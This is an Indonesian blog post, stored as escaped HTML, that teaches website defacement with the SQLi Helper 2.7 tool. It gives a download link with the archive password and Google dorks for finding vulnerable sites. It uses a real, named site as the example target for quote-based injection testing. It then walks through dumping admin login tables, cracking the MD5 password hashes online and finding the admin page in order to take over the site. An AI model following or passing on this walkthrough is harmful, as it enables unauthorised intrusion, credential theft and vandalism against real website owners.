left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan 